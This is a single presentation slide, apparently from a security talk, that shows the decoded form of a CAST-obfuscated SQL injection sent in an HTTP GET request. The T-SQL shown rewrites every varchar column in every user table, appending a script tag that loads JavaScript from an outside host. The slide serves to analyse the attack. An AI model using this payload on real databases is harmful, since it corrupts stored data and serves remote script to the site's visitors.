

HTTP GET Decoded
CAST obfuscated data, after decoding:
declare @m varchar(8000);set @m='';select @m=@m+'update['+a.name+']set['+b.name+']=rtrim(convert(varchar,'+b.name+'))+''<script src="http://yl18.net/0.js"></script>'';'
from dbo.sysobjects a,dbo.syscolumns b,dbo.systypes c where a.id=b.id and a.xtype='U'and b.xtype=c.xtype and c.name='varchar';set @m=REVERSE(@m);set @m=substring(@m,PATINDEX('%;%',@m),8000);set @m=REVERSE(@m);exec(@m);

Page 8